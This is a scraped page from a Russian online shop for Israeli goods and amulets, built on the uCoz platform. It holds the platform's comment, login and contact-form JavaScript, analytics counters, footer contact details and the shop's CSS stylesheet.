			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="95">
						   <input type="hidden" name="ssid" value="236212601570336011341">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="news-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('=joqvu!uzqf>#ijeefo#!obnf>#tpt#!wbmvf>#294:398757#!0?1');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('krasnaya-nit.ru' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=esgula&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'2', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=esgula', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div>class="uForm uComForm">
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick="window.open('https://login.uid.me/?site=esgula&ref='+escape(location.protocol + '//' + ('krasnaya-nit.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><div class="uComForm-inner"><span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content"><ul class="uf-form ucf-form"><li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 </li><li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </li></ul></div>
 </div>
</div><input type="hidden" name="ssid" value="236212601570336011341" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="2" />
				<input type="hidden" name="id" value="95" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<!-- </body> -->
</div>
</div>
<!-- </middle> --> 


<!--U1BFOOTER1Z--><div id="ftop"><div class="ftop">
 <a href="/index/prostoj_zakaz_tovara_sajt_krasnaja_nit/0-54" target="_blank"><span class="ftfirst">Простой заказ товара</span></a>
 <a href="/index/dokumenty_na_tovar_sajt_krasnaja_nit/0-55" target="_blank"><span class="ftsecond">Документы на товар</span></a>
 <a href="/index/dostavka_po_vsemu_miru_ot_sajta_krasnaja_nit/0-56" target="_blank"><span class="ftthird">Доставка по всему миру!</span></a>
 <a href="/index/vsegda_na_svjazi_24_7_sajt_krasnaja_nit/0-57" target="_blank"><span class="ftlast">Всегда на связи 24/7</span></a>
 </div></div>
<div id="fbot"><div class="fbot">
 <div class="row clr">
 <div class="col4">
 <div class="f_block_title">Красная нить</div>
 <p>Мы предлагаем вашему вниманию только оригинальные израильские товары высокого качества: традиционные еврейские украшения и предметы быта, продукты питания и косметические средства.</p>
 
 </div>
 <div class="col4">
 <div class="f_block_title">Контакты</div>
 <p>
 Телефон: <b>+7(929)629-51-29</b>, Роман<br>
 Почта: <a href="mailto:sgula.contacts@gmail.com">sgula.contacts@gmail.com</a><br>
 Адрес: <b>125481, Россия, г. Москва, ул. Фомичевой, д.14</b>
 </p>
 
 <div class="fbotabout">
 <a class="doplink" href="/sitemap.xml" target="_blank" title="Карта сайта"><i class="fa fa-sitemap fa-fw"></i></a>
 <a class="doplink" href="https://www.youtube.com/channel/UCyWbYndOY73j6WJWeqQsAhw" target="_blank" title="Наш канал YouTube" rel="nofollow"><i class="fa fa-youtube-play"></i> </a>
 <a class="doplink" href="https://vk.com/krasnajanit" target="_blank" title="Мы в Контакте" rel="nofollow"><i class="fa fa-vk"></i> </a>
 <a class="doplink" href="https://www.facebook.com/krasnajanit/" target="_blank" title="Мы на Facebook" rel="nofollow"><i class="fa fa-facebook-square"></i> </a>
 <a class="doplink" href="https://www.instagram.com/krasnaya__nit__jerusalem/" target="_blank" title="Мы в Instagram" rel="nofollow"><i class="fa fa-instagram"></i> </a> 
 </div>
 </div> 
 <div class="col4">
 <div class="f_block_title">Информация</div>
 <ul>
 <li><i class="fa fa-angle-right"></i> <a href="/index/oplata/0-27">Оплата</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/index/dostavka/0-28">Доставка</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/index/nashi_uslugi/0-46">Наши услуги</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/index/0-48">Сертификат</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/news"><span>Амулеты, обереги и талисманы</span></a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/publ"><span>Путеводитель по Израилю</span></a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/blog"><span>Непознанное</span></a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/index/prostoj_zakaz_tovara_sajt_krasnaja_nit/0-54">О нас</a></li>
 </ul>
 
 </div> 
 <div class="col4">
 <div class="f_block_title">Мой аккаунт</div>
 <ul>
 
 <li><i class="fa fa-angle-right"></i> <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/register">Регистрация</a></li>
 
 <li><i class="fa fa-angle-right"></i> <a href="/shop/checkout">Моя корзина</a></li>
 </ul>
 <div class="fbmen fbmen3" style="margin-right:0px;">
 <noindex>
 <img alt="" style="" src="/images/54841835.png" >
 <img alt="" style="" src="/images/90273975.png" >
 <img alt="" style="" src="/images/62215155.png" >
 <img src="/images/yamoney_button.gif" alt="Я принимаю Яндекс.Деньги" title="Я принимаю Яндекс.Деньги" style="height: 30px;border-radius: 2px;"/>
 </noindex>
 <div style="font-size: 11px;line-height: 11px;">Данные вашей оплаты защищены по международному стандарту PCI DSS</div>

 </div>
 </div> 
 </div>
 <div class="soc_mess">
 <a title="WhatsApp" class="pod_butt watsapp" href="whatsapp://send?phone=+79513039192"><span><img src="/images/watsapp.png" alt="WhatsApp"></span>Написать в WhatsApp</a>
 <a title="Viber" class="pod_butt viber" href="viber://chat?number=+79513039192"><span><img src="/images/viber.png" alt="Viber"></span>Написать в Vider</a>
 </div> 
 <div id="copys">
 Внимание! Сайт не является публичной офертой, вся информация носит справочный характер. Все условия заказа уточняются с менеджером. Вся информация на сайте имеет ознакомительный характер и не является рекомендацией по любому поводу нужно советоваться со специалистом или врачем.
 </div>
 
 </div></div>

<!--Сообщение о добавлении товара-->
<div id="added-to-cart-message-alert" style="width:900px;text-align:center; display:none; padding: 20px !important; box-sizing: border-box;">
 <h3 style="font-weight: 500;font-size: 20px; margin: 0 0 20px 0;color: #FF0000;">Товар успешно добавлен в корзину!</h3>
 <a class="cancel-button grey" href="javascript:jQuery.fancybox.close();">Продолжить покупки</a> 
 <a class="red-button orang" href="/shop/checkout#content">Оформить заказ сейчас!</a>
 <a class="cancel-button grey" href="javascript:void(0)" onclick="add2Basket('1114','last_add')" title="Положить подарок">Положить подарок!</a> 
 <div>*Количеством товара можно управлять <a href="/shop/checkout" style="color: #FF0000;">в корзине.</a></div>
 <h3 style="font-weight: 500;"><a href="/shop/checkout#content">Товары в корзине:</a></h3>
 <div class="bask_cont"></div>
  
 
</div>
<!--//Сообщение о добавлении товара-->

<div id="id00" style="display:none;">
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb3=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb3=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb3=0;

					function fun5mbhF( form, token = {} ) {
						var act='/mail/', upref='ubd91VMlYf', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb3==1) { return false; }
						sblmb3=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe3',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mff5mbhF" class="mform-3" enctype="multipart/form-data" onsubmit="return fun5mbhF(this)" data-submitter="fun5mbhF">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<input type="hidden" name="f2" value="Заявка с сайта krasnaja-nit.ru">
<input type="hidden" name="f6" value="JavaScript клиента отключен, поэтому Вы видите это =("/>


<div id="contact-form" class="contact-form">

<div class="form-header">
<div class="text">
<h3>Отправьте заявку</h3>
Менеджеры компании с радостью ответят на ваши вопросы, произведут расчет стоимости услуг и подготовят индивидуальное предложение. </div>
</div>

<div class="holder">
 <div class="clearfix">
 <input type="text" placeholder="*Имя:" name="f4" />
 </div>
 <div class="clearfix">
 <input id="phone1" type="text" placeholder="*Телефон:" name="f5" />
 </div>
 <div class="clearfix">
 <input type="text" placeholder="*E-mail:" name="f1" />
 </div>
 <div class="clearfix">
 <textarea placeholder="*Сообщение:" name="f3" ></textarea>
 </div>
 <div class="btns">
 <div>* - Обязательные поля </div>
 <input type="submit" class="btn link1" style="width:auto;" onClick="document.mform.f6.value=document.title" value="Отправить" />
 </div> 
 </div>


</div>
				<input type="hidden" name="id" value="3" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form></div>
<script type="text/javascript" src="/images/up.js"></script>
<a href="#" id="go-top" title="Вернуться к началу"><i class="fa fa-angle-up"></i></a>

<script src="/js/um.shopSearchHelp.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function (d, w, c) {
 (w[c] = w[c] || []).push(function() {
 try {
 w.yaCounter3802759 = new Ya.Metrika({
 id:3802759,
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true,
 trackHash:true,
 ecommerce:"dataLayer"
 });
 } catch(e) { }
 });
 
 var n = d.getElementsByTagName("script")[0],
 s = d.createElement("script"),
 f = function () { n.parentNode.insertBefore(s, n); };
 s.type = "text/javascript";
 s.async = true;
 s.src = "https://mc.yandex.ru/metrika/watch.js";
 
 if (w.opera == "[object Opera]") {
 d.addEventListener("DOMContentLoaded", f, false);
 } else { f(); }
 })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/3802759" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
 ga('create', 'UA-20289207-1', 'auto');
 ga('send', 'pageview');
 
</script>




<script type="text/javascript"> 
 function openbasket(){new _uWnd('chat','Вы добавили товар в корзину',200,200,{align:0,shadow:0,close:1,autosize:1,maxh:200,minh:80,resize:1}, $("#order_link").html() )}
</script> 

<script>
 $(document).ready(function() {
 $("#hamburger-icon").click(function() {
 $("#hamburger-icon").toggleClass("close-menu");
 $(".slide-menu").toggleClass("slide-left");
 });


 // Menu Add Class Close 
 $('.slide-close-button button, .mdl-layout__obfuscator, #hamburger-icon.close-menu').click(function() {
 $(".slide-menu").removeClass("slide-left");
 $("#hamburger-icon.close-menu").removeClass("close-menu");
 });
 // Menu Dropdown menu active
 $(".dropdownmenu").click(function() {
 $(".sub-menu").toggleClass("active"), fadeIn(46000);
 });
 // Menu Dropdown menu
 $('.sub-menu').click(function() {
 $(this).toggleClass('submenu-open').parent('li').siblings('li').children('h4.submenu-open').removeClass('submenu-open');
 $(this).parent().toggleClass('submenu-open').children('ul').slideToggle(500).end().siblings('.submenu-open').removeClass('submenu-open').children('ul').slideUp(500);
 $('html, body').animate({
 scrollTop: top(1000),
 }, "fast"); /*this will scroll upto the top, not sure if I want to use this yet */
 });
 });

 </script>
<script>
$(function(){
 $(window).scroll(function(){
 var winTop = $(window).scrollTop();
 if($(window).width() < 640){
 $("body").addClass("sticky-header");
 }else{
 $("body").removeClass("sticky-header");
 
 }//if-else
 });//win func.
});//ready func.
</script>
<div style="display:none;" id="order_link">
 <div class="basket1"><a href="#" onclick="location.reload();">Продолжить покупки</a></div>
 <br>
 <div class="basket1"><a href="/shop/checkout">Оформить заказ</a></div>
 <br>
 <div class="basket1"><a href="#" onclick="add2Basket('1114','id');setTimeout(function(){location.href='/shop/checkout'},2000);">Положить подарок</a></div>
</div>
<div class="mdl-layout__obfuscator"></div><!--/U1BFOOTER1Z--> 

 </div>
 </div>

<script type="text/javascript" src="/js/plus-minus-item.js"></script>
<script type="text/javascript" src="/js/jquery.cookie.js"></script>


<script type="text/javascript" src="/js/items-shop.js"></script>
</body>
</html>
<!-- 0.14698 (s726) -->

--- FILE ---
content_type: text/css
request_url: https://krasnaya-nit.ru/_st/shop.css
body_size: 9560
content:
ul.cat-tree {
 display: none;
 list-style: none;
 margin: 0;
 padding: 0 0 0 16px;
 line-height: 14px;
 text-align: left
}
ul.cat-tree ul {
 background: #ccc
}
.cat-tree li {
 background: none !important;
 padding: 0 !important;
 position: relative
}
.cat-tree b {
 color: #bbb;
 font-weight: normal
}
.cat-tree i {
 padding-left: 12px;
 height: 14px;
 background: transparent url(/.s/img/wd/1/sb.gif) 0 2px no-repeat;
 display: none
}
.cat-tree u {
 font-family: FontAwesome;
 display: block;
 text-decoration: none;
 width: 20px;
 height: 34px;
 line-height: 40px;
 float: right;
 top: 0;
 position: absolute;
 right: 0px;
 cursor: pointer
}
.cat-tree u.plus:before {
 content: "\f196"
}
.cat-tree u.minus:before {
 content: "\f147"
}
#flist-label-other1,
#flist-item-other1 span + span {
 position: relative
}
#flist-item-price {
 width: 90%;
 margin: 5px 15px 0 15px;
 display: none
}
.flist-item {
 margin: 0 10px 0 0;
 display: inline-block;
 text-align: center;
}
.flist {
 display: block;
 float: left;
 margin: 0 0 20px
}
.flist-select {
 width: 200px
}
.shop-options-s {
 max-width: 180px;
 display: block !important
}
#flist-select-stock1 {
 display: block;
 margin: 0 15px 15px 15px;
 width: 90%
}
#price_max {
 float: right;
 margin: 0 0 5px 0;
 padding: 0 5px
}
#price_min {
 float: left;
 margin: 0 0 5px 0;
 padding: 0 5px
}
#price-range-2 {
 clear: both;
 width: 92%;
 margin: 0 0 0 8px
}
.price_filter {
 width: 50px
}
#flist-item-price {
 position: relative
}
.flist-label {
 color: #777
}
#flist-item-price button {
 padding: 1px 0 0 0;
 margin: 0
}
#flist-item-price button {
 background: #f1f1f1;
 height: 32px;
 color: #e86500;
 border: 0;
 padding: 0 5px;
 margin: 0 0 0 0;
 cursor: pointer;
 -webkit-transition: all 0.5s ease;
 -o-transition: all 0.5s ease;
 -moz-transition: all 0.5s ease;
 box-shadow: inset 0 0 1px #e86500
}
table.catalog tbody {
 display: block
}
table.catalog {
 width: 100%;
 margin: -5px 0 15px 0;
 clear: both
}
table.catalog h3 {
 margin: 10px 0;
 line-height: 14px;
 font-weight: 400;
 height: 43px;
 text-align: center;
 font-family: 'Barkentina'
}
table.catalog h3 a {
 color: #444;
 text-decoration: none
}
table.catalog h3 a:hover {
 color: #FF0000
}
table.catalog td {
 position: relative;
 line-height: 100%;
 display: block;
 box-sizing: border-box
}
#cat-cat table.catalog h3 {
 text-align: left;
 font-weight: 500;
 line-height: 20px;
 margin: 0;
 padding-top: 10px;
 font-family: 'Barkentina'
}
#cat-cat table.catalog tr {
 float: left;
 width: calc(33% - 12px);
 min-height: 272px;
}
#cat-cat table.catalog img {
 float: left;
 width: 70px;
 height: 70px;
 margin: 5px 10px;
}
table.catalog tr:hover div {
 
}
table.catalog div {
 margin: 40px 0 0 0px;
 display: block;
 /* position: absolute; */
 text-align: left;
 top: 100%;
 left: 0;
 width: 100%;
 padding: 0 10px 10px 10px;
 border-top: 0;
 box-sizing: border-box;
 z-index: 9;
 font-size: 14px;
 font-weight: 600;
}
table.catalog img {
 width: 110px;
 text-align: center;
 height: 110px
}
table.catalog div a {
 text-decoration: none;
 display: block;
 color: #333;
 padding: 0 0 5px 0;
 margin-bottom: 5px;
 font-weight: 400;
 font-family: 'Barkentina'
}
table.catalog tr {
 float: left;
 width: 23%;
 margin: 0 7px 10px 7px;
 position: relative !important;
 text-align: center;
 padding: 0;
 border: 1px solid #e2e2e2;
 background: #FFFFFF;
 box-sizing: border-box;
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border-radius: 3px;
 -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17)
}
#sidebar table.catalog {
 background: #F7F7F7
}
#sidebar table.catalog img {
 display: none
}
#sidebar table.catalog h3 {
 margin: 0;
 font-weight: 500;
 font-size: 1em;
 border-bottom: 1px solid #E8E8E8;
 padding: 0 0 0 15px
}
#sidebar table.catalog td {
 padding: 0
}
#sidebar table.catalog h3 a {
 padding: 5px 0 5px 0px;
 width: 100%;
 display: block
}
#sidebar table.catalog h3 a:hover {
 color: #FFAE00
}
.flist a,
.slist a {
 text-decoration: none !important;
 padding: 5px;
 display: inline-block;
 margin: 3px 0;
 border: 1px solid #333;
 border-radius: 3px;
 line-height: 13px; 
}
.flist .active,
.slist .active {
 font-weight: bold;
 padding: 5px;
 display: inline-block;
 margin: 3px 0;
 border: 1px solid #333;
 border-radius: 3px;
 line-height: 13px; 
}
.shop-imgs .gphoto {
 width: 48.6%;
 margin: 10px 10px 10px 0;
 border: 2px solid #F1F1F1
}
.gphoto {
 cursor: pointer;
 height: 100%
}
.imgsmall:hover {
 background: #FC0
}
.newprice {
 color: red
}
.imgsmall {
 display: inline-block;
 height: 70px;
 width: 70px;
 margin: 0 -1px 0 0;
 border: 2px solid #F1F1F1;
 overflow: hidden;
 border-radius: 5px;
}
#goods_cont .empty {
 text-align: center;
 padding: 50px
}
.goods-list .basket {
 width: 32px;
 height: 32px;
 background-repeat: no-repeat;
 background-position: center center
}
.goods-list .wish {
 color: #3f3e3e
}
.goods-list .add {
 background-image: url(/.s/img/sh/badd.png);
 cursor: pointer
}
.goods-list .err {
 background-image: url(/.s/img/sh/berr.png);
 cursor: pointer
}
.goods-list .now {
 background-image: url(/.s/img/sh/bnow.png);
 cursor: pointer
}
.goods-list .done {
 cursor: pointer
}
.wadd span {
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%;
 border: 1px solid;
 width: 12px;
 height: 11px;
 line-height: 12px;
 color: #888888;
 text-align: center;
 background: #F4F4F4;
 margin-right: 2px;
 padding: 0 0 1px 0px;
 display: inline-block
}
.wadd {
 height: 16px;
 line-height: 16px;
 cursor: pointer
}
.goods-list .wadd:hover {
 color: #E86500
}
.goods-list .wadd:hover span {
 color: #E86500
}
.goods-list .wdo {
 background: #2986be url(/images/heartiCon.png) right no-repeat;
 height: 44px;
 width: 44px;
 display: block;
 float: left;
 cursor: pointer
}
.goods-list .wdo:hover {
 background: #2986be url(/images/heartiCon.png) right no-repeat;
 height: 44px;
 width: 44px;
 display: block;
 float: left;
 cursor: pointer
}
.goods-list .wdel {
 height: 30px;
 display: none;
 line-height: 30px;
 cursor: pointer
}
